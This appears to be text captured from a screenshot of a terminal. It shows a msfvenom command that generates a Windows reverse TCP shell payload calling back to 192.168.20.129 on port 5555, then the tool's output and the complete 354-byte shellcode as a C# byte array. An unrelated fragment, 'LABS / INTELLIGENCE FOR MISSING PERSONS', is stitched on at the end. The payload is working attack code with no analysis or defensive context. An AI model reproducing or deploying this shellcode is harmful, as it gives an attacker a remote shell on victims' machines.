 ❯ msfvenom --platform windows -p windows/shell/reverse_tcp lhost=192.168.20.129 lport=5555 -f csharp
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of csharp file: 1830 bytes
byte[] buf = new byte[354] {0xfc,0xe8,0x8f,0x00,0x00,0x00,
0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,
0x8b,0x52,0x14,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x8b,0x72,0x28,
0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,
0x01,0xc7,0x49,0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,
0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,
0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,0x85,0xc9,0x74,
0x3c,0x31,0xff,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xc1,
0xcf,0x0d,0xac,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,
0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,
0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,
0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,
0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,
0x00,0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,
0x6a,0x0a,0x68,0xc0,0xa8,0x14,0x81,0x68,0x02,0x00,0x15,0xb3,
0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,
0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,
0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,
0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,
0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,
0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,
0x00,0x7d,0x28,0x58,0x68,0x00,0x40,0x00,0x00,0x6a,0x00,0x50,
0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,
0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,
0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5
};
LABS
INTELLIGENCE FOR MISSING PERSONS